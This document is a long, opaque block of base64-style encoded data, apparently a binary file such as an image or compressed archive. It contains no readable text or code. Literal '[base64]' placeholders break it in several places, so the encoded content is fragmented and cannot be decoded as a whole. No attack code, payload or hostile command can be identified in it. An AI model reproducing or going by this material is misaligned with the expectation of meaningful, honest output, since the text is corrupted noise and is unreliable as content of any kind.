QQemwur9CFzH4An7t1yxDBauzgB/[base64]/NKHgLMI2aEiDoxZJyKIhqE/[base64]/iKAIEcIAuEAQu4AIdkIBA8Nfn6EH6DY8HTYMd1YDJGrt55oAGUJjQkJjVGLSKRR9kSuAGgAC+c+BsQNkw/MJs6EkaVQWerGCS/dhQeAMe8AH/HBg8Dhi1kywExKvZD67ZyfvoIz3hnAU9XHuu6KLhfYhhGBZaGVY9DhmUpI1pHXbaps1Sqf3SUqQgbUhFUbDEScSFS+Q94MM9ru1aGxoJUWhiOjUDAqOEEQoJZMO+7MMCbWvj5/uvsZGomcACMqgvm8IIsCkTBRDEkoDUJlKiOGYbCaMwTY2iHcK/xiUKRLAFEpu/+UuEQ0YGSl7kyPMH0T2AZQDhOKzKwc5KZAiHvgZdf1gDZFjsdqgFfmoFqJpskasxXhXlO1K5HZuDOaCGzubsT1jlaoIEatCE0EYE7czdVxDCS9iBTfiES9iES0iD2w2BNIiDRfgEELBlFAAA/9EALucdkGhxGPVxnf2RJOuVyWlR1+3d3nF5An/[base64]/kKAigYlBYKVJGaErOMqFkkMFGokxhi6pEAAnKotx4iS6yJATTYh/9+g6nO3OKYsok22WqY2NQderiGWwN/KAZEQQpCJmR7CApbIGw5zEpAx5Q1KIZd1oRdrkpqsAJ+0pJaUINlKAZEAAZ/uINaOAIPoIYtqQVGKN1OLgc5+uRzhBXmvCpamQNEoAZEQHVV/2zPpgZIUGVV/oRYftZj5V1N0IQ0gO1XiIDu/IVF6E4U0ITjRVYhXAQe6Dn1kaS4Yvb8ptiPOWCRWVc3aG521U+HHI6nM19tjp57BazheIIbcIBGkIMuSGd1Nm96sY4f9I4M4IAH3YRdgCULOIQJ5YB3l2d8LwRZeCZmsh8BFtfNokKGsQ/0aAAjGABIA0pVcIIvEINUqIb/RvCFasgBYZiAbHDoB6dgko3RoWQHJ7CETgK1DL9oDudwDxfhmu0DDgjp5lLhl9e1DEnxF1bacouBrblhHWbaH19LMxXTH6dEuewJMAeafNBTSwTqSyw3Zas9Z5O23PNETiTbOkVyn8BTh3DMx8w2kXgBKHihKSDLQakALO/iGRKFCiDzKdIFbjPjsDnzlVAT6XsTMNkHrj5rMsCwBHuiOOYaxPXbbWMU2vxzf2BkxQbhezAKW5DDSF+EXH/8yIsBRwALarhOTbiEYpDDI+gD0I2GGGAExO6DGNAEf5iDGIgDD4AEBWgFcRAHd6AU5Iwc5exVu2hOK1AHamgHRGgH/[base64]/VCskAo+gpVEUDokLNls0JBAY8SpTgsasPhxIcxhbq46GQv7OF1vbp57bfOm3a4s6VW7duXLp07WrLZ9cvX7m69tUAVfhwjX2KFf/nwoC4BuQaNHJRplzgsqgCizdz3nftmzZyobV90+yCBurULjawbr3axWvYsme74OPCDJ/cuYMojhGD3DfgwIMrDmLm+PEynRVXGLxPFJYyJ6ZPx8JKFJQpyxc3dyTg23cBmrEkIN8iwXks+y7va0Gmhfvz2l8keE/m/nbF9e+TSSBqXzQCxCMggdsMGE8iHviTFoNpLbPGg47EEw8yHizjG4a+aeLPETGEc0A8xSyo4Ij+9LDGggeEY4staWmi4BF3KOjBjB4gE4848ZQTzo7l9OgjkECOU86Q4xhppBVJqoOIPdS0Q40V1EApJSJVIjLHlSEAA0kEEUDyiRrIqLH/[base64]/RTXAVKoooi++2IBxLlazdLIEB/6AxdVaCZ8FVh+FvNWPXHpFfFdge1E8MV+AaaMZZKB4bFguihXQWMclYxByfikrBsQwCsgl/xrMq5iWGg24qEYDbBvItkFuPOv2Mx+44cLK0C+I8t9iBQgX3DcxPFcGcmaUoR0QmhWgiy6a7VPBFFhQd4IZ1e2DBdle4yJKBcvp8l0838SjGBTwye2eelvALfd7CbywzxT1ufdeZwUcTR9/CSSgmAAExrON4tsksow/xQADjAIZWj5ghcXEoIACjNTiuYyaG7hND/4wSY2ImsQAzByRxxAP5DMyeEeDJNpSTjzh6Kgjj0H6TqSPRY5jxfDtGC/lk4g4OQeUwFCDZQhzRP/8J11Coskid9wRJjKLXBLCK5KEEQEIQ9i5SJqb3ElnCG1GtImdAFiiBaCAbhvFois90P8Ao9quxGj/GAWHS7nBUplKwaY21alOgWpUOCiCqWCAqopIcFU4gFVBnvCFRnjCXbtCQCBS0KuB+Oogv1KBHziCA4lsogQaoIgFloCRaGlghh5pSCF8gAk/rUQlg6LJGEwiE5poIVFa8NMjLkAuc6miEQ5AgCdUMYB2faELchBEsFbgFFX4hCpUwRcYuZgNRThBBqHYRSHGwjCFlUWND5MYxvKCsTneZR2isZhdBtMxw4BsHxtwTMkes53LYIYyL8gFzVywD13EBTQwG41i+NCaSdLmBbi45AsEdzSVbaYCR/vkPmLANOBQYh+4gNoUkvMfrW2mAF2TDthieQIsFGD/ltRpAdmgoMtdQmFriQPPN+42N/icYJFws497/LOPE9znb+ghgy4TAAXDUZM//[base64]/[base64]/tLcNuWLEPIHxjlIOJ2nF4Q94XdC060wlb2KojCjN47WsGng4uF1lfAQVzH+hpwQnklgCqPefB8OnPeJBZOGtyuHAtWGTiGHcgAhXDAz3oQ/[base64]/4VowToUfKxgAP/Dl2maQohmhAMAS0sgBD5CFA31o2Bt/OzE8zjEugOF3X7SRNscQXLqXYW7JDBOZhTO84QungWRosB5HjiZtScNMASypcdr4jGce51l6bWOb27iAFbAxA8nNIF/6Lq04+FXO2LAQhOhI5zixDHAZsHC0uB0YwgiOcDHX1rbvCHOYFBaF395zHsXwJz4dvs9+OPxhXWRzxAYSwDZ+UQsFUYN2y6CGAqiRZH9enZ/7LJEHgMGICbVIcwpAsj8uAYxLxIGdCnCH7Ei0jArNE0VqHwePAh/RKFO0SMTLqEY3mjwtKw9LyvvoljUxhzC/QhMhIDNKtQQC/[base64]/[base64]/FaZQ2qZkVQpsVVc5H6kEpKl4WgR1gKhJgBKUgkKmYykwwCyYIw9gyhO8Sgmdyq/4QUOoAADoVQt1hEMcQmEJFkeA5LCw36mUZEYuARw0wGSNARK5ZAEGiiUcQy+glio4QfZ1gQM4AAd5AgVmAVRM0blJkSKYiyKwg7iNkU+QoLmRAimsALuRQrqtYDNcQC8AAMPcm25xQL7RIF/wGxzNhWgQ118AQX4MocJFRloa4REe4WTM18uEhtMUwAZgF83c5c2gBitoIQ2Y3BeCIWyYXNDcRm6YQRCMYX3V1zDswwugYXLsDXTgF3JQR3RoTdYohijMEh1CGGfi0t4Mg9vU/1cTKuLckEEgKt3fqMc+QIEh6g3SdMbfQB3VPCLWDYg99ACMlYhuyo6L3UNajILlrI6CxEArYB0yrFMxmFOSGVmVUEM0rF2LUIM/3MFA1QLkKMDWeUA0tMIBQBTv+EguBok6AE87lAPi/SJ6CuMwDiPzGCMkjAIwABRANSMynNQc/[base64]/zhyIoj8AQ3AujoXEa/RYiOswgrwyQuDdYuDpIvAAiZUZD8Oip5NcCXuO1EiFwJVMziXIJzLcwZmcWQR8whycCTDc1CKkwSXkwcguAoDi5okhC/[base64]/8IAXEAJGMwLLsNadOWg5iDFJCpx4aBmWBd1aYZ0KRcRUtd1pYZyVUZmSAbvSoZmxMASaoNZvkBdosZpHK/OsMZqSJIk0cYlXdInbdJ4iVJ9Acd4BEEZlAF79RLf0NytBsEJTAF4jdcgDV3bjOYwnccqtQfeyEeFtWbKMKIyBQhtGkgiIAJC+YMCjIKCLANwlphB+QaFTGLVHQA3jd2HLE7dMYjqdI67rt0/mY50zhN1esAcxAA6+MOF+IjBPhTCBsnC2sMvOolGbRlHVQmWpDCZ2UIz2kL3yOcdsCIihMBHgcCXvAlMhYDG1klO+ee47kAegEAYgAD7pAHMlmPszf+s7kWo7jWtGKSCGwSABBwfpiAQP7aah/7jq1hQqZgoQnRaB4hA05bCzeqe7nVA7ulei5pC7UkAAwCAy/LAEsCQX/nBEwDA+8VfR2hA/EnLRmQkQ1ABDMXQA5kQqAzEG4jQqVCEDwCCEVBAL0RyLzgBt/3Lv3SQJzgAF8hAFgRDF1CACTiBE6zAuliFKjyuuhXluaSbBlIuujklnaapCmZuM0iDNDQDP0AAipXFLcRYb7lFoYLlV5IlDvKFYjBXc2HA+CKcwmEA+SoGdlnq7z7SNwyG8Z4GJuGC0QiOeD2zJh0N0YRzbqwcEJDhKKHBc3wSeL1AF06B9C5H9IrCFMz/cyphAS7lknasB30NyIKNZt4cIhS8JmsOot7wzTP9zRREmD23wDRNEyNCQdp4x+Jw6zY4ApJdSAyInT984oJIXrsOcJJ1k25qzuJsw4qo2DIUQwxjrC2sCJGl3dpNogK0nYfsyO4ASXgKiRWUg/HYA8PyIjUYgBUYgFAP9RxYwVEv4zL+wBwswJiRGcZ+AueFGSTY8Cd8z5rFgffkwSdwdY+KXgQMsUSwT51FxJ6d41opAR0wAzOotaRJMQJMGqVZ8T7KQj82kKj849FGHwR1Gqt0gBs0rRuQ8dRKbe616CQ0qCksNhVcLSBIRBqUQEOkEAqF7fuhQNl6pLSoABXk/9pCYGSqVNCrzVVBdCgC3YDxvYFqA8IEQEAoO8EFmAAJQIDiQiAJZIEnTAAFZIEJeEIwjDIpT4VVmLIUcaBTTNEJbiC+tJud4jJzY64t6yk/SANugcVYcKVv2aB265tcsO7FBBxgHHNzgYIyr0faFADCLVwrVQZq/AcQ8Cog8e527UNcPNJicpImCY42P+/IkSrzAg1u4IZyFEBiLk1wjG88T0E7T0H2Zm/ZPDiE2zPQcSYe7gMl1FfbgEfbMMJ6zLPRqPPWHBPeKFPfGGJ/nDgjdtjh7AOIcKviIMMp7qaDEAiKLIiN1848rcg6LcgyyAjapZg7bAMjbAgyxAAjHP9AlBi5JqzBPNl0jkAZ4fkIwxpPRiUJMMwDJGC5FEDCD0jBKxjAK/xAmEvBD5R5LLzCmcfCS2kC91wC54FU9YAAmnmeTqWJmrBJ5wlxEpzanrEP/[base64]/Bg5eg3jzEXn/7mLmwh5BRsi89z40RsH1uzYcM8RFxnz7RXcNw2VOoRQ+4Woob/LShsTXBsWDISvwgXyhQfWOUmIu5gtAAXtlL/bCUoN/TYAF2IGlvM6FUmiGBzA5h9o04YMpnTI9q9PF5tNx2OEUQOMIiIg5jrgWQx+sQcY+I43cATA4wtptA4rEwZhRw+TQ4hFsdJC1iD+sger4Ri04j8ZqDyIwgiOEg9L7RitsQzn4Ro60wuY8+cEebJS1Qzj49E8bwJVLAd0bgBQk9TIuQFP3/SXMwSUEvuAPQRVUwfaogRpInpzPVMiumQ5vAjAw/viYbFifY535lE39OYLO/15CQqgSRHHTBkCFJl9WJfLQ7npBKAEEQfqkmxDTSrEYkDGml7EZJzanrzEMLDaor/Eh0MEsAAKt5UEepMFQCT8I8JWrv7r8bXZJVoQF4bquc5Wn8CNX3TUEicrPokKqFMGnPEGl3MAXhL8DyMGZStGy83YwkHJRnrK0K8JTwla5DEBV4ku376lz5+meQoC562kzAAQgfyg4FPLQD2E/besWamv40CHDfBAdNpxYEaO2GPsKYAD1EVQNDPv2rQOyL1eNGiFV5toH5GQuDCpbvrxGcoNKGjVo0CC5Txc5bUKFasPZEylSFzSWutjgYikrpk35VN1QlQ8rXKyyumDlIv/rS27fvpEre/bbSVZm2LZ1+9bMibhx5Z6wexfv3QSi9in4JuBvvG/[base64]/[base64]/w/EDnuhq6/K4GsYsyQmiyxH1CrDjCngekuuueqyi6688IKCJMAA++svAdB9YYqWsWgBCyxeeGmfKRqDjDKS94GiM84q+5mMBFoeWpSiXyJNANK2STrp4xR4Oro41rhjlBgUaCW00X5ToBZGWnGkFax/S2651K4Ox7iwmWOE7eSMQ5s355wrTpzpqqOOOuu029ue79ophzxI7EBvPAPaU8fw+dpbgL1L5rDvPv40uWOHIV7ZYQ1k1PglgghekfCTCDpZY400IgxdwxBAaGLDPD58fZPYVS/xRCXEmIVKGCX44otFd7S00h6L8PHIJIn/cfgjU3CyCyjFeH7KKunAkv/6L70M0xRTLMieiuupOESJ6Q/[base64]/[base64]/6RqhCM3uOELMXrCF0ygCgpikIQafJUGFWGMXa1AWPwIYa6GZSxgkaIZKySWWleILAZ0Aq4lwOEOKaItINo1I9yKibhAUq4opmRdIcnFYAc7E3hhALGItSJNdkKDDZBEX/[base64]/Z6dt3pv9pnmta05pzsIJ61KG4xz3OcfWxjzjxI7kd3KE/mEPGGkKXoAYtohi0QRCJKjQh1sXOdSBy3YYmRCISzaJFUEoFFwIggf+JYEdIOhL96PejHg+vCErokRKY4YBGZPRFHO2oR6VHvS11yXrZk/KZpJw9LsEgTDzYRCcOUadC3LQQt1gfnuInPwv0tH9CFWoAHRVAB7r5C4FAgJx/WkBL3RlHwivCmZ8QAAcEIACNcIIiQsXVUQ3ggxrUlbDQOsJh5QpXMRShNCI9iF8BKxTSmOEbOpGGaPUQIqCuVreAuC2MTCQmIFmJSvaR2FW/2okiqdes4bUTnYykAkMhymT3UVn/[base64]/0/Lm9iFmL1MJ7/j9E+ACpSQULG/Nf/PzW9+VCDibFQH9u+nN8JRAnOk5yNZQAlSnwAFPOGECaqKg2AlYQkXjVZZmX4QZo2hMVJvrF8ZCwKxhwADAPAGHsw11KYetTa4NereX2uv67KXusYVWFq35Pg0aGJjfVKALurrG+3ql7+eEmzrR8VgAdPkJn/Ch9KaASwcmSNry5KPamusLQ+Dri4KgC5RCBKQfyQ3WdCFhbxgYd5AIIxwAUOJmiH3MX6rkYzrMeQNuqAoMkjmBBLgkyppM1rgBaILKGIpvMbLAsUrNBguvcZrldIr4WxJl8Ar4YbJvYyDvt6GBFPwvjQObf84LhzEARE8wB/8YRkCzB7cgcDI4zwQ7MAM4A8UbD4a7D1+QD4aB8Luoz7KaeZm7g4oZwgcJMQSZGri4A4WIQ0W4RMoBEJWhwhQjENCQEJYLHY0xETCoEkCIBUA7QsSKgV6ROsGL1C6bqIKr0ZSoQs8wRMyigue5Ow4CnqqBKSwJMiKwO1QSu7IBHuuB03apBP87stq6hHdp0/8AA7nsM0Oz83kjPECQQICgQsghYAQ5QneAEfeoIAmzw0palKWhwJIwBOyYAU6CBs+6KtISKx6Ba0uQFaAZRfXqhlaCBtMSIRiSIZ6QdNC4dOuxVq05fceohl5ryL2ql5cwiNWjSX/rhHWaK2xao0nHMsndEEbIisc0cVfmEKzCiCUSCIXPEsqWGED0hExCqBhXMAMEga4xo9izGIxrM0tgqCR5oiSMOZjTiD/KKaR7O8uHGPeKIFikCYt9sEMjmvdyCD/SKIxKMMx9oIkRGEBGVAyMsMyhIYBg2YzoIBkKmCVBE40VtLgQNDgBCDhRAOVIg7iwEvi0Au+SrCYeCO/SFBuWBBvimEGZxAZ9sYdwuFvqGk8lvKa0mPBFqzB4OObIIxxkBDm+GMH8IPmmvAJSYdySIeeQGAOFmETKoRE2KAJwkB2+ClElG7oQIABXARKugAN/8eAHsoC8lIvVcACekSBHsUB//[base64]/ZhjtBljzpGLmRmH4aBMMihuO4PjoJruOKhXQDwkGbG/xgDuYLmBbDAZyLjuT4JlEbyZzyDI5SGAv8v8LvCC+LGSwQrDkbVS5cajuLwCwXvyyeLiQX3qxx6YCj9oSizwx3iISmVkimtaQcTbD2EcOUeDMLmID8u4SqX8MIujHLIaQ0WQRNIZxEiIQLyYBFUJwk+AQSIIENQLA02wZ/CkOmYLgxeZBYQikYkZcf20g8msQMSRQxSwciOjAscgDCdxOwOc6OehxkAke2gDKVS6kyogDKrTAnaJA8KYk4eEczYp8x+zOsKT/HmbM52xxP3UAc+MfEgj0ZMkVHqjFF45DYtZUbeQARM0Q0C4BVRJasYDayExYXKalhWSBh9ZQCkYQZvAQBQaIWMJdMuAIceAq+4xYdILa9OzSH/rkG34tHVrJEmCCuKupU7Des8fwIcd01f3DOMAMYpgC3ZmqLYhs1dA+Yr6pHZXkK1/JMs1AIuyoAjyMIw3o0tPgYLGqkWzEIB9kEUEPIusIAviGORTKa4HGPdIoMv/I+6CrAy9O0yNBIKPmkvTFQzMEkXUGngTongnCNpCIO9BCC+Bs6WRlCX3GviRPC+ejJHfTLjfLS/wgEZhtIDEIFICQxJC0doDYdotck95oMIobQ+6INKIWc/ZK6cmrAJj+ASmhBz1qAYIkCfQgALNURri26fvjDpwnDpms7pnGRONcXqrg4vLUAF8jTwYMBRXKQRniELBrMwB7VQDxMBlqxK/9YOpEjKMbEnMquMMi0TAGJn7+gEU7+MfeaET1RgNElTN0E1zrhgNVdzVEsVc9nszV6TVWETR24kyI7EUp4qVlPgqeyw8zBIg3Y1hX51EIiTF00Pg0LBH26hEPyBA6TBhFooFLaAWJKRrkQtI/AKiHrvtaCoW+WFidRlJZ5IlNwNutqlI5RPJ5pPAbqIKL5BiIitHJXCYHDhs+YT2ZatKoJg2cxAi6JttQIS/dhCX4ErH9AFF/boX+niJ+JoMRDWLnSGYgBDMAqDIy4SuXSmXZirQ+2iuYIGkwqAAUFSMhZw3/KvlFYUA5dmJgdO4mbUvTyQ4oDpliyuOOhrhBtOR/[base64]/JY1c6MhEfcYHcQoOqeQAQUqlZJwAtIJYN2xax+sXabAayKBZdH6AIOwR/mJHd9dwtCoQlkaBBwjyKuU5l/qNS609UQ6wBJAnr/o7ddgKBdaEA8s8hchMiwGsslgCAcn88hFmP6msL6zvkpaIB8j82MNgkex6gA8nG1yMKO+IAt4hcoYsB67S9/[base64]/hFDFPGlmyP+5hIokxM/[base64]/OYo+mDrLcpg3uxNFPC3nz8jZsxAAkUBt7iPI9BAoQmDkjB03ETBDCL4uMgA3zb6BNqlAn4mM9RtIyODM+CoAlX0o8mLA4sjadgr4kQQxClulVrWJmG2pf99cuJU+JjkhgVkcAZlmG/iwQq4gxHsAIeT9AfQQ5ua1MGMMGmDeJywkglrbmrvoBjOABBCrAozhGs/AbiboMRax3WyOKDsiekYIBQqeXc0JQVyrG0D733gxxQkAA/h+KIySg8Lk1D3Vsag5wkAcXq4ZEtUinsgM3u2B0x2gRk2oVIJ204OuzPn5E+E5FAEKFAne+wEYbIFwQEiG7Ix2wEYL/EeBVNEQAwWJc3EYJTt7IBKwci6YA0jRXWfwAfewA2Y4Q4vaFeOZXaxAa1CiFScQFZICIOk4Rb8gU84IHevmpiBOxmrhbhLDXlL7VtQgogE6yWMotW0tVy0Abqt21z/pJH5JmkYuDecY0AC0/swCgD7jE2TOIuzuEK01JfczWD+3HvaiisI1p22gkCM8s2+68IMZOZg/[base64]/zHF0AOVshld0SPb0Rn9Ex2Pf0BRqEDbgWhE02MTpJ7ADkkgo/7nDVSE1EfRDW5gAloXrFQo9UZIrF5dVjwPGwbgApYzd3f71m/hqn8bGRMC2EcNW4w3uZ9xId6FiJ5oGNahO5kduoCgup3oWs1T+H8iYsLREfYljdCxAF5gYDjrXXvivMGC+r3vXaFiP/uT/GLAmu1tjF5g3gXSLfSoAvjZLgpakIwLkGJGkPZhC2wBGWzhHhChXRojYiX23eItZ9oFoAGiwL59UBIkIIOwBUIyCSrsqwVE4MCBuuIJiLft4kWMFxPFs/hxG8d4HrcdACnSJMaPGA+kPGkyZbwD4f9qhtt2E6fLmznDxauJzoO/oUOXiSuHtFy4pOVaWTEwzorUqQaeSq1q4IeBOVbm/[base64]/hyHkEALg7Yt3dQrYsgB4K4XL6PP8VlEZj5p/CPgBgpDDjgEwa6sZ4nnjgggRvk3SBCBwaSN0v/[base64]/0zbpDQuRuPeRBNNMakbDk014YSTTeHYIhRRQxUTT1JLNVWOFf06NdUfVlX1gxVazbHVDz+o4xXDX81hVlhruUXxW2/NhfEROxxxRDFnALJMMSF8YggIcXzShGOFgbBJHopt8tjKkIXBQBgVcnHDDW6I8MRmRcBgwWcZqFBaBoXgwJpqXXShRxewxRYbbVFL8AVuuvHmG3BKTLK1Es4lZ4oKkyQ3timddAJCHqFpkEEft2iHXXfeDa1CByKUd/d9X+zNRQDtsVefIIJU4wB6+BmOHwIOXuaGGP79RyCBIsQ2gRNZNGKfGzcEIIISEj5hWQCheHLBBSBy+GEzpo+o+v8KpYvYzACqDOCDi7uUoIE/h4TioY478ijkj0QaCbySRxI/vDYOXelkkxgMpM0wVWKQJZY15II9mWRiwD33NdCgJfjfY5CLmm22qQ2cL9DAfvvuu9/[base64]/[base64]/VMcDf3BABRzQXTOwMQjfDWlIwUOe8PyZPG0oYCDMa14NqpS+feSiSViyXg2op72IRnSh4KPBC9SkjW9klBwCccGd2OfRDYR0TiTNE5po/yAoj4pipaKQyLFeqgsASkoX+2CgA2/qQFBhYVa4gEKpKmjBC5rKWEngYDLiRIZe9aoFJVSIr07gECBYRACUiFOyFpIAKJghqjislle3dS0cemQmY/[base64]/v0odqvCxvLxO3TMs4znH/YW8qHBAAJxgDGyvwRBfQ4wAGMMMHPXvDE8jjNwpIwwQmaIYTVFc6DBF4EBCQgQkGYIwBkGIQTfjQG/yhgUP4ow/[base64]/lOIo4rOivpLT/[base64]/elP/3lqKUtZgYusswJ/[base64]/sEfHWcCKxBxcnBf00QBzNAzBmIgb+AGqRAArbVyBFZgFyAD0iADMrB9BdYM0mAjqaNOF9AJ/gAAFFACQwFiwMNP+2RixFNiSLIONKUlK1YDUrIKQSd0MkZ0SVdRSTc+SbYPPvIN1wB1mZIpogBkQEZ1esI+KVU/c7Io+TOHiGIoLhAEAqEAkvINA1UANoV2aJdTnRIExkIRwLAGxYAGDjEQojAFprJTc1cQfYcFcSYQjkAStmALYTYFnTgFL8BSjrcPFYAGmrAGPWAryOAO8UBTXFIBugAECpBn1oJntRj/EnomaDyEZ8/[base64]/AXweiMzLYBRTAgwPGgyt3AeF0AQx2Ix4yTh7Cfc0AAYAACP6g/0/II2L+RHPGo3PLY4XPsw89QlBd+CVa0j3cAz7YY3Q2VgOgWCWUog1VlQtuSFJ/[base64]/FDlu4TYJqwQCSlACkEQa6TYabAOSJWABb6AzeXNvPQmBJKAgCpIFLCkHSjOT6FEbjfAMvpBe+GEZ/CEC+rFMTEkBXcAMFJAa7zGkbtABR+mC5KE5N8CAoUCUFAABJXcBTnAirjMIKjcIXeqlKzcI2AAAYQAG0rCExSOWPmKWAKWmw0NQPXdQBeAjA7EB3ZN0dJkLQyaKN6YlYjiKCuAmNIULZ/I+7fM9hSo/giIoKFWYiJmYdmgGQTCKTvYN0vMCCYRAXlcGU8AKosCIA7EFhjAHnYkMlYAIqEmpK4QGBfCpMFULp2maqKkAlCD/[base64]/wDHUwIHdjGVWDHiIgBpghIOWRCl/gAKihICRwbPlGAQ4gAm8gfuL3X06q/znMIIMzaEgQQJVOwA8S1gxNwHJeqrZdyg/ZkA1gAAYzZyRAQmJsiiRKYjyNV1DWQys+IoqjWSXu4z1lQgNVMgxFcj6siqiNyz64sCd/[base64]/[base64]/QSFbIo8cNJQT3I9GCVQRKYLBXDHsFirwzAl00NjZuIQw6BR55MODnEn33Oo7dMnlPuXfEBSi5Ini5J1WQeKLLVkMRBA5CCaE6ELuiAJSQAMd9CZnYm6lDq7qdm6qYyqFjG7uzu7rKwRqNz/Val5EZr4q78LvLO5BonnmyDRy7b4LSmxiyQBLiGxnCpxVilxvezSROgSDsggFFFEFLYgDowQA9GQBLUKBNFwnVi0nVaArlagDlVhWOCJjeqrWLz3jT8wBOFonpcwr2q0nvX7ah2Dv0dwBiUQB5uwR9FgGIHEMo/Rn/qowKx1GeD3oz6wGQY6ouenBBUbG5jkfpqUwRtsNfR3XB/cNV5DBcEBA6bAoTzwGSMNXa4EHiaKgBBCHvZ2kl2QkjOrkjf7DCvgBTp8gRv4BbzlC89gXxKwCzjgBgySAjigBE+wSJFTHlCab5b0xE2pM2/wTP/1BM/0TClQCvT2fQFAAeJ0/3Iolzobsk78UGEdMgj8cLbGQApn2oTJM5ZtjHNGQlM8t2JgMgxGolFs4iOOAFBwkgsQZWM0sAFhpwtkmFFsQqeAObk+9gIvkKdoKLiCi8e6EAOO0LmUwgjAAAzIMMqb3Zn9gAiUCrunjJqxCqutLMu2G6uxarsaYay0zNq7SRKaXZvLILzBeorEK3m/qbzcwtuXt3nH6byIRmid10RIpMzYy2jzsozSPBQ9QM2bTJrtML79wgjlKxXna3uFpb4K043dzVjwO47z20bmqDGYtTH6egSdUAwo0ARN0GvAFgaIERkHTEgMUKWsNVzglwJvgAqO9EjW4Wwa0AH/BhsXDP+hGPx+nTR/HTtKwhGydMA1HHo7BPkZ8/[base64]/DuIQDaCrhp44BWFXCz8xe5u2RelqzloBntutzmAhr2oxr/[base64]/[base64]/qmL9IcAQg4N4gQMCNId82YrA1s4/8eAMMG34ZN5DMtm6jkQEw8FtTw1sRGn/AFTW3MX/tvhtesxxKUAqTwH9KIAaF0QnNETQfqgLwz++T8ARvwPH1zx853dKNQPAAQaIRCU+egmVxsv9igCpVXSRw4fLlYRdfvp49a6SHiwMHXLoEKAIDBo4OJEk+eZLCjZsvATZyfDkLgRsRKlOkEFEqp4icb1IFcBDKE6kVTogaG0Cq2dJBzaQ1acbPaRNp/Phhy5at39Z+67R99fpVrNh8Y8maNRtjXwEMbTHUqJFrny6z5L7aretIG7l86yrsAxwYcAEgMch9s2v3215t3LTFKIv42+RvkQ/vXSz58GHKmj1zBu352z01pZmURq0G2T0BnVtPfv3tNbnWrePVhj05nuxvt3sL2C1A+G/btYELv337+HHlwOPZ0vTj05BXxXr0WHZd+xpbyZNvOw4+3rYD8RKVB76NkYL/GJSAACmg669g+oGjxTsQjrx+/fkV1BdsCw/[base64]/[base64]/9zz8TLaX3Ukw5hIpBJzGllBuY3EUkSi2IVAVIcUBJ2JE66FSEGyTgaFRTKUCVoGCcWEgVMN6HtSNBym/EVl/0aGTUjhBIAQYLJqmesJTQAWI9gSduSMUXFCgBBc4EAcZaiRtS8Iab0ER6AegCBWQgA/YNQFv8WAE/lPKUcg1CKoOgCim4pQhSXKBd8orXWOiljRnSsF5o0YYC8BWYnQFhX2bRiw395a+A9UsseFkMxC7/[base64]//+RxAcGVCBQSDUqEpSKIAlhCPwkOoAuiEpUpvKFJyqSv/xxgX9KuN5IvvcEnagETF+ISANnIgIxRBCCEFwJUCgAARNcoIMgBGEzSDEInjajKT5tQihMiA0wkAICgGiXWGAIQ3sJ0V41xOFZ8AIxegHsKw9rWGKyGrGtIiZiFmPMZyzmRIxdMYtYTAQy1AAykXUHjG+NDcriehiWudFlvYGNABSgADfGTDl/Zc7MKEHIsp3AQViYgiehkADGJoBtFFqD0CShiy0Mso65eEEuXECDDXS2sy7YAA0SKdpEssIFpkUtHyakgHCMx2v64aIH+gAYLJghlLdt5T5OeUpPPv+oQQ2aSytgyTe/bWhEt8xl4gwghR8wl5eMs5GMhhA5G+nIuj4CEjI1RyQOHIEDKjgC6qS0BSaBYBapoybrQkGB14VCDF+4gQRTUBL/UWpN3/ymCgAFT+KNU5zEG96e1umn/[base64]/ouEiW0HGBGQk4qySeY0AONMZ3+CmFgd7z3tigFdKzDEwBeCNbwrNsprdJhE+O0FjI5SAxBYgAWQA9aYBAxwuXkcS9ClAAUSRi1zQgAYY2IBbXu1qGtTA1bamNa1dgIvNova0ZlDtPmpxgEvaAhk9GJAHLkFItd02lFhwJX/EFg5GrEWVEHJQAk4wlwztLUMboqUtkXs4Ein3RMx17nNnNN1gIkGYlPvR5Yzk3c19IkqikwYAmFTN9WJJdVSCAAUC8IVUgKkmJcHBmdLEpm8eAp78zZN/fWcn4UWcwH8aJx2UUIqHiGGek7BnKrLcCWEBC1MnKUlICCqSDXdABArk/8iK69BiEqwvomDIxs1NDAYSYFBULNYfR/YngmL9JFlFFnrS6eRjmjQ9yD++gUIpII2EKAIbK0DKALCBjW5JZSn8IFcTBkFUaaDAA5roRFK9zGUwRxWqQpwhVMsyw34F0cxY1Sre1axEKnrVq0/sO1mteGc7k+NjXTQNIt4aRjDiRtCICbTPAKSLbwyWPoXkmnIcgbD2MII4gI2Hz+gW6gglVhSMJT3e9nGbo3HSZ692i1tq8Ba42BoutcZ9rl2NC9HyWrSmleTVggAY2KphGR5APvL90Yl9vKC2zj7bXPIDNlNGg5DX/i0ZEguEcciSuFZghC3LLSLEkYi5BoiFiv/SDd1fQg5HQ7BujuB9hDvMm97d9W4JomTvZ24CdUFFL9WZhdZxHQkAkwdKAVQAlkrhgG9iEyrYr//yHXYSnuGJuDgRgwwsBUARgwPrHS4ohTTZwFTQp07YFJLolCcAlvqSlBYEHx/4lJdYqIHgoBJThazAwZ17nyzwsIqqqI14iZTiiCI7upZoMR+EiQaKL6f7sQhCgKjDoJmyqYVYsm8hBWwwBq8jBRW6ABSqCmzYgjDIgzQgErWbIXmZOxxKwxtiQxuiF8WoqjNzmCPaKjjjFzZTmMv4BjZjoiTSGMEjvCn6s8MgjbUyRNSwBT8btCwCtDNCGd/QjZupI1Eom7L/wZcY8Jky+CQo4ERoGyRdqJnlEIBUAjUIiZAJeYFPCzVVmguaAQ7AwABQqAFZBAVZrL1brDXbuzXdI60NUKRFwhpFYoWqmYs1SL7k84fkY4N9MJsTsK1n2zZdOJBp24bBSsUHybbEogRGiIZujAZAooRRCD/ACRwOORxyO7d0bK7046UYWbfpuhH4ezdjsr8jGJLu4gAOQIEpsTdpmAUmAQArcZ304pJQ+JIwGSiFUxMOwJ0MYDD/ksABq5PgCbA+EYNSwEg/MbDkoZNJuAWQS4VZAAATHJMnoCDwKZMWtBRLKTmTHB+gcICZo4ARcx+GUAV2cJ+s0MH3WYFG+LmK/+qIjniIoOSCZGmgBOKILBgAEwi6gfsCl2pCY5kJIpMAa5lJJ2AfrlOFJSOFbkGXLVSKZqAyFQoFR7mENCDDpJKXsJA7MXuqMWs7uKRDrqJDO7RLrmqzwNsLwPM7wbMYzdgYBRiGRNMZnqmzb+iHQ0QNPtsGRwAYRsyNxWOPGBhMwtwZZsSCzEyb3AoMLGiB2/pM+qgAO5qav3AE0HvFfYAC0jtFZlRFUGNFXUCa/2ALWrzF28RFXXQ10PqsRKKaQnI0wciDYyTOZDSEfXhGZ2uB7QOHeFCAaHjOYRisKaib35IQyxqFVrCDDyER8iO/XXKu9WPHxYkRdovHs5S/NP+AN3lT